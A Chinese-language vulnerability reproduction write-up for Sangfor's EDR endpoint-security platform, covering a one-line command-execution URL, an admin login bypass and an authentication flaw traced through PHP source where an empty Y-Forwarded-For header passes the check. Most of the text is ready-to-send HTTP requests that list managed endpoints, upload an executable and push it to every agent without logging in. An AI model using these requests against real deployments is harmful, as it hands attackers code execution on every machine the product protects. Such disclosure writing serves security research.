深信服DER RCE 复现

https://url:9443/tool/log/c.php?strip_slashes=system&host=id
任意用户登陆
https://xxxxx:5000/ui/login.php?user=admin
深信服EDR终端检测响应平台-全接口未授权
代码:/ldb/bin/mapreduce/util/common/auth.php
$app_auth_check = function ()… 匿名函数检测auth权限有一处逻辑
$is_super_ip = call_user_func($super_ip_check);
if($is_super_ip){
return true; }
跟进$super_ip_check
$super_ip_check = function() use(&$get_super_ip, &$super_user_check){
$super_ip = call_user_func($get_super_ip);
$user_addr = $_SERVER["HTTP_Y_FORWARDED_FOR"];
if($user_addr == $super_ip){
return true;
}
else{
return call_user_func($super_user_check);
} };
其代码逻辑就是只要你的请求头HTTP_Y_FORWARDED_FOR 的值与super_ip的值一样即可。super_ip 的值需要继续跟$get_super_ip 函数
$get_super_ip = function(){
$super_ip_config = ldb_ext_root()."../../dc/config/cssp_super_ip.ini";
$super_ip = "";
if(file_exists($super_ip_config)){
$super_config_data = parse_ini_file($super_ip_config, true);
$super_ip = isset($super_config_data["config"]["super_ip"]) ? $super_config_data[
"config"]["super_ip"] : "";
}
return $super_ip; };
获取$super_ip_config 但默认是不存在的。$super_ip 也就是为空。那么我们只需要把HTTP_Y_FORWARDED_FOR 的值为空就行了

这里举个例子 通过lanuch.php 调用接口置空的HTTP_Y_FORWARDED_FOR 即可未授权调用
获取终端列表:
POST /launch.php?s=1597774984791 HTTP/1.1
Host: xxxx:443
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0) Gecko/20100101 Firefox
/79.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Content-Length: 375
Origin: https://xxxx
Connection: close
Referer: https://xxxx/ui/index.php
Y-Forwarded-For:
{"app_args":{"name":"app.web.host_mgr.host_mgr_new","option":{}},"filter":{"info":"","zon
e":[{"zone_id":"root","zone_name":"๚ړᕟ"}],"file_type":"","authorized":"","status":"","f
ilter_uninstalled":true,"exclude_agent_upgrade_state":-1,"exclude_virus_upgrade_state":-1 ,"mss_zone_id":"","filter_mss_zone":false,"os_type":"","recursion":1},"opr":"list_agents"
,"query_id":""}
我们可以直接走三个接口:
1.获取终端列表
2.上传脚本
3.下发脚本
这样我们可以控制无需登陆即可控制所有的agent
上传脚本:
POST /divideUploader.php HTTP/1.1 Host: xxx:443 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0) Gecko/20100101 Firefox /79.0 Accept: application/json, text/plain, */* Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: multipart/form-data; boundary=---------------------------204027972398437686 31493004995 Content-Length: 945 Origin: https://xxx Connection: close Referer: https://xxx/ui/index.php Y-Forwarded-For: -----------------------------20402797239843768631493004995 Content-Disposition: form-data; name="file"; filename="123.exe" Content-Type: application/octet-stream whoami -----------------------------20402797239843768631493004995 Content-Disposition: form-data; name="filename" 1.exe -----------------------------20402797239843768631493004995 Content-Disposition: form-data; name="file_name" 1.exe -----------------------------20402797239843768631493004995 Content-Disposition: form-data; name="blob_num" 1 -----------------------------20402797239843768631493004995 Content-Disposition: form-data; name="total_blobnum" 1 -----------------------------20402797239843768631493004995 Content-Disposition: form-data; name="file_size" 6 -----------------------------20402797239843768631493004995 Content-Disposition: form-data; name="opr" divide_uploader -----------------------------20402797239843768631493004995--
下发脚本 (agents 为节点ID name 为上传文件名 path为路径)
POST /launch.php HTTP/1.1
Host: xxx:443
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0) Gecko/20100101 Firefox
/79.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Content-Length: 570
Origin: https://xxx
Connection: close
Referer: https://xxx/ui/index.php
Y-Forwarded-For:
{"app_args":{"name":"app.web.batch_push.batch_cmd"},"type":"add","opr":"add_batch","symbo
l_name":"localhost.localdomain","agents":[3235219995,2025893441,1874996931,1186936479,283
5715778,33528800,4123982607,954247757,3591871664,2317094365,3169605272,2960150020,3329615
483,3041751269,1001882091,3731686209,3553442458,3165658782,2345758958,2466487371,31326157
72,1661988485,3093836842,4109291945,3408188836,4189090218,3491862422,1294508716,218779668
7],"file":{"name":"123.exe","path":"/tmp/1597779688.exe","note":""},"query_id":""}